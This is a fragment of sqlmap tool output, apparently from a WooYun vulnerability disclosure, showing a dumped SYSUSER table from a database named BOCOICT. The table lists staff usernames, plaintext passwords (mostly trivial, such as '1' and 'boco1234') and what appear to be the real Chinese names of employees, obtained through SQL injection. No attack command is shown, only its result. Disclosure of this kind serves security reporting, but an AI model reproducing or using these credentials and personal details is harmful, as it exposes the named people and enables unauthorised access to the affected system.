 管理员: SqlMap
[10:44:55] [INFO] retrieved: 郭莲花
[10:44:55] [INFO] analyzing table dump for possible password hashes
Database: BOCOICT
Table: SYSUSER
[12 entries]
+------+------+------+--------+--------+--------------+----------+----------+----
--------+--------------+----------------+
| ID | SYS | ROLE | REMARK | BEUSED | USERNAME | CREATMAN | PASSWORD | CRE
ATTIME | USERTRUENAME | USERDEPARTMENT |
+------+------+------+--------+--------+--------------+----------+----------+----
--------+--------------+----------------+
| 62 | NULL | 2 | M002 | 1 | wangting | admin | boco1234 | 24-
8月 -15 | 王婷 | NULL |
| 22 | NULL | 1 | M001 | 2 | gx | admin | 1 | 23-
2月 -06 | 郭霞 | NULL |
| 21 | NULL | 1 | M001 | 2 | guoxia | admin | 1 | 23-
2月 -06 | 郭霞 | NULL |
| 41 | NULL | 1 | M001 | 1 | renzhengyang | admin | 1 | 10-
4月 -06 | 任正阳 | NULL |
| 61 | NULL | 2 | M002 | 2 | weiyi | admin | weione | 29-
12月-08 | 卫\\?95\\?69 | NULL |
| 81 | NULL | 1 | M002 | 2 | huangzhiyue | admin | 1 | 24-
4月 -06 | 黄志岳 | NULL |
| 101 | NULL | 1 | M002 | 2 | liuying | admin | 1 | 22-
1月 -07 | 刘迎 | NULL |
www.wooyun.org